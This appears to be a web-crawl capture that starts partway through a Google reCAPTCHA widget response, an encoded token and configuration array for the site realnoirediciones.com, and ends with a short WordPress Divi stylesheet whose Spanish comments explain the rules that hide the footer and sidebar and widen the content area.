qMKawotObGzDhTvDu8KdeBNAw4FTw4VRw6Zmw5XClsORVsOSw7TDkcOTVzM5wr55w7gbcMO3Knlmw5R4woLCpMKeISoFHMKJwqnDtMKawrLCs008PMOAGsKZRA85ZkjCiE09w6DDq8O2wr/CtMKcw5HChcKNwrsqw47Dtilxwro6KUVSfcKewpbDkQDCuVvCpBVXw4jDiMOzNFrCvAZCakvClETCpGguwp11w57Dr8Kgw6/Dlw7DscKuw7PChMOww7ZqEcOTAsOfMm0tPSc5GsK9w5Nmw4NPwpgJwr8qw6dswq8twqjDrsO0OQNwwoxyYQ7Dm8KjOcKPwq/Dr8KBP8OhSXnDjDnClcKMewTCgsKUwp7Ct8KpQ8O4c8OREsOHTwbDn8KPTFUTwoZaY8Osw6Ffwp/CrsKNJx1AwqwlWcO4T8KVKhXDsUbDmcKpGMO4UcOQVMKffEZNw7EKwrMhw6xdUcOOw6zCrFjDlsOPw73CsMKQw6/Cm8Kuw4DCmsOZw7vDrT1vcHVoVcKCwqsVeVjCmSXCsXPCk8OCTMKqw4d/X8KBBMOeSMOLfTpwdMOJUUl6b0fCnR/Cp2FYcsOpwrfDk8O4w6Q4KV7Dtgc0woLDkj7CmX53w73Dk8OfHmfDoXfCtsKhIG3DqizCg8K0L8O5fcKcw6vCvMKmwqk/w5LCg8OzannChxzCrzrCiEVRwobDgmwhE1cZIMKSYcKVw7bCocK3DMO5w4wBbsOSw6LDlsKMwo3CgcK1woXCjWLCoD7CmBR6EFrCgjPCtAbDv8OzL8KSIH8xG1nCosO6CynDpsOMw7fDtsOBIyNuw6bDiA/[base64]/w5/CmE3DmR0qwp/Cu8KAwpgswrHDrXc+w6TCin5pacO1dsOHwph1w7tGw5PCqMO8Mixww5Rpw5jCjWPDulXDj0PDs20swoNSQ8KbG0/DmhsRXX9TXMOQwp3ChTN0w4HDucO+wozDsFsdGW0zw7jDtF3CgmsbCVlkWMKCw5scaMOQwrnDqVoAa8OrwrXCqMO/XsOJWcKUwo0bTsK1I0sfYMOXw5bCmMKjwpRjw6MxTy7CijzDvcKow4XDqcOjDxJic0o6Cm3DpWTCixnDviF2wrPCoEzClinCnMKYw7JYwrZdK31tBcOMw7/[base64]/CuMKwO8Kefk7DscOpwofChX46wrMYTsK6wqZWe8O8LXLDqE/DuAYYFcKTW1fDiMKJwqrChhvDsTrCpcKFQTFGwpHClRTChUbCrAh2L8K6esOfD3vDlMOWwoHDn8K9XizCnVo6GsO7HsOLwpdnw4TCnMOAbMKQw6vCinDCtw/[base64]/[base64]/DlsKRWGHDpsKyDgHDsSjClsKUE3DCvcOhwonCrQc6wrUswqJEb8O2PXNtOTBAw4p5w7nDlC8vC8OhJMKQMcOfw5PCtMOxLh3ChMOoXcKjHMK7wpESw7h/[base64]/Cm8KYP8KDD8KbwqUqwoTDt1fCkcK4NivCpDLCgMOFwqZNJTbCgFRswoBSw6MXHGrDlMOEw4phBFbClsKPXgjDrx9LwpjCrWHColLDh0gDwqjCoEjDuzVNU31qw6LDiAPCm8KvdxFGNcOWJXbCiMOmw7XDhB3Cr8KIX0N/w61wwpl5TjjCph/[base64]/[base64]/CHfDnDxZIwBQwrnDv1A3wpAZeEnCpsOKwrDCrRHCmwDDjS4aw7PDm8KYw5wgw75/ZRTCo8Klw5bCj8OTQMKWPsOFw518w4o0LibDtsKgw47CgzY/IkbCmsOuDsKZwqVTw7nCh0VJCMOcEcK3eW7Cn00GMljDpF3DksOmwpoHNcKeWcKjwp5/GcKeOsOgw6HCvSXCtsOyw68tecOqVC87J8OrwrjCqsOiw5rChQNXw6c7wojCgGQGaDFxw7nCqiLDnA8QaTs3MxRzwqTDmDZ/SyJLbcKqw4ACw6bDj8O6XsOkw7tkIcKsDMKsT1ptw7fDmFDDrcKHwpLDn1LDnmLCtztRXCw1SAAqUcKvwp91wo12NyNLw5jCmyBNw5nCmWdPwqxROW/Cj2NQw7fCksKqw7dJPHfCkkfDlMKCEcKMwoPDg3xgPcK7wrzDn8KSLXI9wpTCr8OSb8OmwoPDl3vDlVI+ZcKhwrjDnMKyU8KhwoNZw706EGnCgsOzODpEDgXCkXTDscKRw4jCpcOJw6DCr8OIQcKYw6/[base64]/CpCbDhkxsw4TCgcKCIElMwpjDrm7CnMOLAMOMwoctwrM1w64vacO4NcKkw5zDn8KSNAoqw6XChsKswqUJKsO/wrjCii3Cm8KFw5QWw7bDjsKowoHCg8Klw6XDvsK9w6ZXw7LDjcK8aFxhXMKjwpjDi8O1w6QyOSc1woR4XkvCpC7DosKJwojCrcK2TcO0ZyXDoV8gwrwkw7N/wqXCjwvDqMOkPT/Dp0HDg8Kbwp/DpxTDonnCqsKywo9MN1/[base64]/wpYJTcKww6ljw7MqwotMTsOee2k7ODXCn13DsWg7B30gUSrCuMKRw58lwpPDgsKRw7ItwrHCuMOKbzJowpvDpwHDsEF7QcOEcsKVw4TCm8K/wqvCrMOTVVHDrsORSlvDhAN2S2h0wqlXwoYYw7bCg8OgwonCo8KUw5pFZm/[base64]/w7PDoMKEEsKawqdLNEQDwp3DlcO8KVfDgExbwqNBw5k7Y8K3QmAWV8KqFGnDpxpbwoxQwr7DosOnYMKQI8O0wr9/w5jCrsK5PsKVUsKgfsK0NUMEwqrCr8KEdyHClGnDmcKtAHQCcGo6AAbCjMOnZ8Oaw5lXG8Onw4peP17CpjnDqVLCm3/Cv8OOeQ7CuMOqJ8KHwqUKTsKzPD3DqcKMEAMAQcOyGR0zw4FoAcODZDfDsMKpwprCphI2QMKzcUgOwpo1wqzCgcKcVcK4R8KPw6VZwqLDuMKbw6vDoEcwKcONwo4ewpXDq1kMw6PDmy/CusKZwosXwp/DgSvDujpkw4F3QMKrw6nDnmbDusKfwp7CqsOzw7QVEMOgwok4FMKgcsKiSMKPw73Dgyx/w5x7Zlh3V2Y+ECzDnMK8DVzDosOsV8OQw73CgD/CjsK7diEKCcO8YzAXT8OmMTTDi1wxA8Kkw5/Cn8KoKkjDhk7DksO8woLCqcKHfsKUw4jCiB3CnsKNw7h6wrUqFErDomAbwqFZwrpFBm5gwr/CncKBEsObfHjDsWMIwofDg8Ovw53DjkNrwq3DucK9WMK2WE5ddjvDnWNITcK1wqHCu2ANKVhScC/CsBPDnDAPw7ccFH/CvGfCuGplOcK/[base64]/[base64]/DoMOLw7HCk8K1wpNTdMKkJBLCt8ONAcKVXsKBwrInwpTDnnV8wqvDonJuw63DoV9YdCzDuEfCt8KPwojDp8Obw59ANA0Lw7DDpsKXesKMw5ZowpLCnMOJw7fDkcKDN8OIw6DCu2ENw4kfeCNlw7sgccOVWyR9w5U7w6fCnlo7wqvCn8KXRBwkVS3DrgfCr8ODw7/CscKlwpVLI2wRwpbDphnDnMKOUWghwqHDhcKmwqAZPVU+w5rDq2DCk8KewqMnfsKfYcK+w6PDilrDnMKcwp5ewppiXMOWw6tPVMOMworDrMKLw4nCmhnDk8KQwokQwqt3woByY8OQw55yw63CiyZnDm7DhMOdw4I6fmY9w4vCu0/[base64]/DqcKFw69WacOKw7pedsKewrfCg8K5wqQSMcKfwqluw77CrAvCpsOCwrYLBsO7YGB0w4TCi8KkU8OkewZwIcOLw7BzIsKmWMKnwrQRC2AFQ8O4HcKLw45QF8OzXMOUw7BMw7vDjRXDs8ODw4nCj2PDrcO8AV/CgMKKE8KyAcKnw5rDnjREKsKywqnDqsKwDMOwwosTw4bCsTg+w4M/TcK7wpbDlsOYUsOCAE7Cm2Q0WSB0VRnDmEfDlMO3TAlAwofDuCdUwqzDtcOSw5bCocOzG1fCtSrDsVDDqm1OIsOSKBESwqvCk8ODFMOYFWVTVsKiw6Mcw5PDi8ObbsKYdlTDmU3CoMKMa8ObDcKCw6gmw7DCiCs/[base64]/CmcOvwr7Ctmgpw7pDwozDuE/DkMOJwootwrIzWRzDrnTCjcOCw6pmwoTCpMKEwqDCuMKzCwcIwr3DiAdnfmjCp8OuKsO2IMOxwqZsWcKEecK4wokxGmFUHwd1wqDDrXjCumUnNMO/cXbDvcKGOUbCtcK5McONw7R4G0rCmzJofCTDojNsw49vw4TDpywpw6IiCMKJC2gSF8Orw4ovwrQPZxVeW8OCwo49G8OubMKwJsO+ehDDpcOGw5Eqwq/DiMOlw6zCtMOVYCLChMOqKMKvd8OcNXDDmS/DmMOjw5/[base64]/Do8KJw6DDicK9wp/DpxvDn3XDkHzCkjLDjMKCcsKkwrgQw6ppV2lawr7CqF4cw5VoIwVkwpdHWMK4OATDvElew713OcK/JMOxwoo5w73CvMOufMKvB8OmL0Fuw6/DuMKLZmFmVsODw7Jtwp/CvHPDjXfCosKXwpJIJwJJRikxw4xHwoE+w7gNwqFaI2VRGm7ClFgkwoRHwqFVw5LCrcKDw7TDnyLChcKuNj3Cmy3DvcKyw5lWw5YTUmLCgcK7FF96Xh97ADjCmB1ywrXCksOSG8OKCsKheydyw40lwr/CusOwwplDTcO8wrJgU8O7w70iwpMQfTkUw5DCrsOIw67CisO7W8Ksw4wXw5nCucKtwpV9w58rw7PDtHgrQSDCksKyf8Ktw6pDaMOvCcKtQh/CmcOhFUF9wqDCisK2OsKGGGnCnAjCscKREsOnKsOFQMOPwqAjw5vDtGJ3w5U4UMOHw7zDhMOTfAwhw6TCosK4acOLXh0bwoFJKcOlwodVKsOpEMOYwrg5w4jCgVM5LcKbFMKlPkXDpcOeecOow7vDqCA2KzVqJkI0Ijw2w4LDuyR9ZMOjw5vDisKMw6/DtcOVe8OOwqrDg8OKw5zDnSJndcO5ZELDocORw5UUw4TDtcKxOMOdSEbDhkvCiDd1w53CpsOAw7hpKzIXLMO6aw/[base64]/[base64]/Ckjodw7wBGcKdIFcfw6ACwrtZwrvDryLDmBBew7HCuMKSw6lGQ8OewrbDmcKHw6bDonzCtmN1CBHCu8OKTSsQwqVxwr9Swq7DpyR7FsKaRj49fEDCqsKlwprDri9sw4A1FWoJLBx/[base64]/w5bDn8Ovw6fDocKYw6stQMOKV8Ofwq5BwoLDmnTCicKTw5rDn03Dr1B/MAjDqsOMwooMw5HCnU3CjcOLJ8KkFsK5w5bDrMOiw55IwqHCvDXCr8Ovw7/CiE3CpsOnMcOBIMOsakvCucKBdsKqFWFVwqFmw5PDh0/DscOyw6BowpZZWX9Wwr7DucOQw4/DrMOowpPDssKDw64cwqB9ZcOTXcOKw7DDr8Kiw7rDkMKRwpYOw7/DpgF7T1QGB8ODw7gxw77CknPDswXDv8KDwqnDqBXCh8KdwptSw4/DmWHDsDUsw79UFsK6UcKfLkHDssO9wqBWYcKjaTsIPMKVwpJkw7bCrXrDrsK7w5YVK1MBw5g4TVwSw6JTesOBIm/DisKmaW/[base64]/[base64]/CsDHCn8OxUcOow7rCscOgwpXCh8OEw5LDgGQcB8Oeen/DlAgaw4jCkkQPwqVHPFXCm0/CnWvClMO6XMODF8Omf8O9dTZ2LFNkwplTEMOMw6XCgXAEw40bw5DDsMKCe8Ofw7JRw7DDoz7ClicVUwHDjUPCjj0gwqhnw49LVkPCrMOhw5rCqMK/w4pLw5zCv8OPw4JswoEZQcOUdcOmMcKNasOxw7/CjMOPw4rDlcK5OlsjAgBSwp/DhMKHJVTCp05ETcOUPsOiwrjCh8KAGsKRcMOmwpHDo8OywrDDlsOtAwdKw6pmwqoBLMOeHcK/[base64]/DrcKVasKfw4LDocK0esOYwpHCg2nDvsOIMEXDgEIfZ8Kmwr/DvsKEMUwmw79Mwo9xKFB5H8OXw4TDvcKRw6/CrVvCl8KHw7FPJxTCocK2f8KgwrbCtDsawrvCisOxwqUPL8OBwr9hccKqKiHCi8OGLSHDoU7CmgDDuQ7DqMO9w6o3wrPDgVJPDR5Gwq3Dp1zCqE1if1hDKcOESMO1Xy/[base64]/[base64]/[base64]/[base64]/Vhl5Y8Olw6MNNsKZw63CkjjDnkg6w5VXOEtCw5YBRVfCs3bDvg7DhcOIw4zCvgErO3TChFIXw5bCssKybXpUMELDhBMMUsKYwojCmFjCgBjCjcOjwpzDkh3Ctl3Cv8OGwoHDtcK0ZMO3wqlKckkQeTfCqEXCtHJEw5LDqsOWQ1w4FcO9wpTCgEDCrgxNwrfDq0FWXMK/Wm7CrS3CtMKcD8OVYSvCnsO4f8ONYsKXw5LDsn0SAy/CrmUNwooiwp/CssKqHcKkG8KlbMOWwqnCk8OOwo1Bw60Uwq/DgW7CjERJV0tNw6g6w7XCt05Yfnk6fQF/wpMeZyVAD8OXwobCmCHCj1oQFsO6w59Dw5kRw7rDv8OqwpQZOWbDscKGEmrCjGcrwqVXwojCq8O+ZcKtw4pdwr7CiWJvHsOhw6DDiWXDghbCucOBw5MJwqgzDgpmw77DmsKAw6XDtUFWw7PCuMK3wrFeA3RRwqjCvD7CshM0w67DkCzCkiwAw6/CnhjCr2NQw47CpRXCgMOrCMKvBcKLwqXDkkTCicOvEMKJCV5rw6nDqkDCi8K/wpfDi8KNfMO9wpzDoXpCDMKdw4HDvMK8U8OLw7HDt8OEBcOQwqx7w6N/czcAbcOOGMKow4VqwoEiwodFTmhHNWPDgzvDoMKXwpUXw4cPwofDgFFjOmnCoUcpe8OmF18ufMKIO8KQwqvCocK2wqbDi1J3U8ODwovDv8KydArCqTMXwoHDpcOdCsKLIX0qw77DvD0eSzELw5w/wp9EHsOZEsKiNjjDlcOGXE/Dj8KTKmDDhMOuNgZ9IBs0ZsKSwpAEMGdQwocjVxzCkws2aDwbcXsQJgvDqcO7w7rCncO3L8KiWU/CpGbDtMKfR8Oiw7XDnhJfC0kewpvCmcKff0PDpsKfw59gQMOfw6g3wrLCjBTCo8OuSgtDOCwHUsKcQXQWwo7CtCfDqG/[base64]/Q0UfwqvDvBYOwqzDpissZFlbKsKfewVGw7fChWXCkcOlU8K/w5/CuUFtwrp9UmgtdgDDvsO9wpV+wpPDk8OOE0lSSMKjRx/Ct0jDmsKIJWIPC0nCncO3eD5LXmZSw5c6wqTDpD/DkcKFDcO2YRbCrMOlbnTDu8KeBEc4w7HDoAHDvsOTw5PCn8KfwqoKwqnDgcKKV1zDmWjDtT8lwqsLw4PCuxFGwpDCnQfCrEJAwojDiXsAbsOKw47CijfDnTxbwqchw5DCrcKtw5lCTVBzIsK/NMKpLsOhwqZWw6XCm8KMw5wUFzE2OcKqLlAkKXgywr7DlRvCtDdNVDQ/w4DCryBAwrnCs1lHw6jDvDvDtcOJB8KdAxQzwozCkMO5wpzDssOpw4TDjsOHwp7DksKnwrLDkVTDpjQRw5BAwr/DomLDoMKfLVY3Tzk3w5gzMidjwo5uKMORNz5OCgnDnsKZw7DDjsOtwpVOw5Qhwok/Rx/ClmjCqMOaYjxZwqxrc8O+a8Kqw70xT8KlwqokwoxeK3siwrAVw6o9dMO6Cn/CrxHCtz9Zw4jClcKFwrvCoMKdw4nDtCHClmPCncKpP8KLwoHCssKXHcKww4DCvCRewrU6H8KMw7kOwpRxwqDCqcK6LMKAwrpww5AndS7Ds8OnwpLCjQcAw4zChMKZKsOSw5VgwofDuC/DtcK6w5/[base64]/DjC5/b8OOwpHCicOKSxMfwqt5wpvDkAzDnUQ7wrwGRsO5DhBGw4DDj1bCjBNfdjzCvBdJfcKoK8ODwpzDmBAJwpllGsOVw4bDhcKVPcKbw4jCgMKpwqBNw5EjacKaw7zCpcK4Ilp/W8O3M8O2IcOSw6VFS04Cwqdnw7JrVT4EbBnDvGc6FsKjTFk/UXt6w7h5LcKVw6jCs8OAKSEvw5NTBMKoGsOcw64GaETDgVI3ZcOqaTPDsMOhO8OMwokENsKrw5jCm2Yfw78mw6diccKVCw/CgcOfCsKiwr3Du8OrwpwlS0/CqE/Dqj0qw4EvwqPCrcO/YwfDosO6E1jDn8OGGcKQWT7DjVlew5RHwp7CoDlqMcO4LF0Mw4UcYMOdwqXCkUXCtn3CqgLCssONwpPDhsKiWsOALhsDw5xHQU16EcOLbk7Dv8KWLcKtw6g5OiDClx0qWRrDvcOWw7BwaMONFgp5w753woAQw7d7wqLClnbCuMKeFh0kYsO/ecO4WcOAZU90w7zDnkEWw4I+QVXCksOmwroKbUpuw7s5woLCgsKuPsKEGScrc2XDgMKdYMOTV8Oue1wUHUbDi8K6TMOuw4PDoxbDlWFvanTDsRwMbW87w5DDkzfDjTLDrETCncOTwpvDkMOzLsO/P8OnwrhBaUptccKyw4PCp8K5bsO8MlN5dcOaw7VJw6nDnWNDwrDDqsOvwqYowpR9w5jCkzPDgkHDsX/CrcK+a8KXVxpuwpDDk37DkicBfH7Cry/CgMOzwrnDocO9RHdjwobDnMK0b07Cn8OEw7ZPwo51eMKpDcOBJMKpwrhmQcOjw4Ftw5HDmmViDDVPEMOhw4UYDcOUSws5NVA+Y8KhdsOOw7Ucw6A/wpJUfcOnNcKPO8OOeEDCqA1+w61dwpHCmMKVVAlBZcKwwqYtKl/Ct0HCpDvDvh9iNyLCnDwpScKeLsKsZXvCp8Kmw4vCtlTDpcKow5xIbhJzwrFxw7LCg2FPw77DtAkFOxjDlcKeMhZtw7R8w6QVw6fCgCx9woLDtsKBCwoRARFLwqZcwpfDpBYFSMOydw0qw6PCjsKZdsO9AVLCicO/F8KUwr/DiMOKAzJYJE4Vw4XDv0kSwozDsMOuwqXChMO1TAnDvkhfU10Kw4vDpsKVcDx+wr/CpcKVX3lAVsKfKzRPw7kMwrITEcOYwrxUwr/CjzvChcOyNsOtIn8lG28AVcONw5g+YcOlwpQCwrBvR3QuwoHDhn9fw5DDi1zDvMKSP8KZwodlRcK9G8K1dsOswq7Dv1d7wojCrcOTw4czw6DCicOUw4nCoADCj8OiwrUeHBzDscO7fDV3CcK/w6U1w48pHBN5wosTw6FpUC/Dnh4fPsKLLMO2XcObwp8yw7w3wrjDgEtnSGjDkVgnw69wLzlgPsKNw4rDqzVTRnvCpQXCkMOkO8OOw5zDmMO6ahQyES12Uw3Dl2/CvQbDjjkywoxBw7ZxwpllfD5vGcOgdjVQw4p5TyjCrcKFVnHCtMOpFcKXbsOBw4/[base64]/[base64]/DsiAHF2w/w7xRNsOmWVcffGzDsmVJw6JMe8OYUMOmD2pKNMKdwprClXNmR8KWU8O2UsOPw6Qxw5JUw63CsnMEwoBtwo7DgiPCrsOuEWXCtgcEwofClsO5w4EYw61Rw7M5GMO/wpAYw6PDp3nCiHcXakJVwrTCoMO8bsOrbMOIUcKIw7nCs2vCkX7ChsO2TF4mZXjDomRjMMKwJR5RCcKaH8K3aUVbBQoKYcKGw7k7wp0ow6XDhsOsNcOGwoAVw5vDo01LwqFAV8Kfwqs6YTwow4QMQcOfw4hZMcOSwpzCrMOTw6FFw7xvwq9dAm0gPcO/[base64]/[base64]/DlMKNwonCl8KRwrHDtMKhEcOYYsKZwq8AdhlaKBvCkcKZfcOGQcKuHcKPwrHDmQPCmyXDgFZ0R3hJM8OvcDrCtg/DrWjDvMOVAMORBMOowqg0f0DDocK+w6jCusKaGcKXwrhQw4TDu2jCvUZ2cmliwpzCs8OGw5TCvsKrw7Ezw4lDTsKOFG/[base64]/Di8KNGMOAcypNIChPwqrCkXDDnsOjw7PCqsKiT8K9OVfCjAFqw6HDpsOJwozCncKMEw7CggUBwpHCrcKqw6B3cA/CoyIxw6QiwrfDsGJPbsObBDHDrcKKwopTVRdsTcK8wpQHw7PCpMObwqUbwr7DgG4bwrFhEMOXYMO0w5Fgw5fDgsOGwqjDj29eAS/DoUxRbsOIw5LCuEJ+MMOYBMOvwrrDmmAFBQnDkMOhXnrCoDoBAcOEw47Do8K8fFTDr03Cg8KkEcOZU2PCuMOrM8OdwoTDkgRUwrzCjcOIasKoS8OLwqLCmAgVXVnDsQ/[base64]/CmsODw7fCphNGw5PDk8O2RsKsGMK6JgYSwrfDoMO9EsKTw6l4wqEHwprCrDXCiFN+QHUcDsOyw58ybMOFwqnDjsOZw4x+Q3RCwpfDuVjCg8KCdgZBA13DoC3DigE/QUF4w6LDonheY8OTWcKwID7CtMOSw6vDgTbDt8ODURLDhcKsw7w6w74LRCBcSzDCrMO0DcO/dFdUDMOfw55VwozDmgHDj0UTworCo8KVLsKVFWTDoHR3w5dywqLDh8KCTl/DunNpFcKCwqbDjsOUHsKtw7nCngrDnRYlDMKMcTguW8KUS8OnwqNaw7lwwq3CvsO5wqHCnDItwp/ChWhyEcK7wp0bFMK+GWU1XMOiw4TDj8OMw73CpXrCuMKSwrbDvRrDh1/DrVvDv8K7O1fDixDCl0vDljJhwpVYwpFrwqLDsBEbwqzCuz8Mw67DsyLDkGvCnh7Cp8KHw6QFwrvDn8OWHE/Cu1bDjERPBGbCu8OZw7LCm8KjKsKTw45kwpDDuQN0w5fCtiJOPcKLw4bCgMKsRMKbwpwpwp3Ds8O+WsK5wpLCpXXCt8OfIl5uBgtVw6bChBrCqsKaw691w4/CrMKMwrjCpcKcw5goOA49wo8Ewp4oAlUOf8KIIXjDgApxesODwr8xw4RLwp3CnyTCrcKkIn3DvMKVwqJAw4IoHMOUwpbCoClVG8OPwqRFUCTCsy50wpzDsRfDrsOYWsKzAsOZKsOYw5VhwpjCmcOue8KNwo/CkMKUTHM4w4UWw7jDosKGUsOKwqVpw4bDpsKOwqc5ZlzCksKRfsO6F8K0SEtCwr9XZnMdwp7CgsKiwqpFY8KjJMOyDcKuwpjDky/CkzFlw6XCqcO6w43Djn/[base64]/DlcKnwo/DpT/CpDLCvUXCkcK3w7XCihLCr8Kmw5jDicKMBxkew6Ja\x22],null,[\x22conf\x22,null,\x226LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://realnoirediciones.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eVI/ixmTu27UXlY+qG3fGZ7gDPWJRZ4RqhpeGDo7SN0\\u003d\x22,1,0,null,1,1769058733772,0,0,[30,62],null,[42,92,144,181,144],\x22RC-pKLus2SyCqWS-w\x22,null,null,null,null,null,\x220dAFcWeA6O8ssUX2UDlu_cPbzTosN17PuMBS5kyhoPK1uAVMc9gVPU9lm-C945vw4RLyZ5_iWM99DsMXk7mJYHNWySIoy__sJc9Q\x22,1769141533980]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://realnoirediciones.com/wp-content/uploads/so-css/so-css-Divi.css?ver=1629971178
body_size: 166
content:
#footer-info {
  visibility: hidden;
}

/*** Eliminar la línea separadora del sidebar ***/
#main-content .container:before {background: none;}

/*** Ocultar el sidebar ***/
#sidebar {display:none;}

/*** Expandir el contenido para coger el area del sidebar ***/
@media (min-width: 981px){
#left-area {
width: 100%;
padding: 23px 0px !important;
float: none !important;
}
}